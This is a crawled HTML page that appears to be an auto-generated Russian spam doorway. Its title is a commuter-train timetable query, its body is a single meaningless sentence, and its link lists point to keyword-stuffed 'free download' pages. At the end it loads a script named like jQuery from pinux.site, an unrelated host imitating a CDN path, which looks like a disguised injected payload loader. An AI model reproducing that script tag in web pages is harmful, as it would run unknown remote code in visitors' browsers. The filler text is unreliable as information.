

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-raspisanie-elektrichek-ot-chehova-do-butovo.html
body_size: 2025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек от чехова до бутово - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек от чехова до бутово</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-besplatno-temy-dlya-nokia-n70.html">Скачать бесплатно темы для nokia n70</a></li>
                                <li><a href="vxu-skachat-knigu-dzhona-martina-igra-prestolov.html">Скачать книгу джона мартина игра престолов</a></li>
                                <li><a href="vxu-muzyka-dlya-uroka-izobrazitelnogo-iskusstva-skachat.html">Музыка для урока изобразительного искусства скачать</a></li>
                                <li><a href="vxu-muzyka-iz-igry-super-mario-skachat.html">Музыка из игры супер марио скачать</a></li>
                                <li><a href="vxu-kirov-yoshkar-ola-raspisanie-poezdov.html">Киров йошкар ола расписание поездов</a></li>
                                <li><a href="vxu-upravlyat-dvorcom-ne-prosto-2.html">Управлять дворцом не просто 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-pravo-profilnyy-uroven-11-klass-bogolyubov-skachat.html">Право профильный уровень 11 класс боголюбов скачать</a></li>
                                            <li><a href="vxu-skachat-besplatno-muzyku-albom-faktor-2.html">Скачать бесплатно музыку альбом фактор 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-pesni-pro-nizhniy-novgorod.html">Скачать песни про нижний новгород</a></li>
                                            <li><a href="vxu-moskva-zelenokumsk-raspisanie-avtobusov.html">Москва зеленокумск расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-na-telefon-serial-doktor-kto.html">Скачать на телефон сериал доктор кто</a></li>
                                            <li><a href="vxu-burda-moden-zakazat-zhurnal.html">Бурда моден заказать журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zvuki-nyryayuschego-v-vodu-skachat-besplatno-mp3.html">Звуки ныряющего в воду скачать бесплатно mp3</a></li>
                                            <li><a href="vxu-syr-gollandskiy-gost.html">Сыр голландский гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
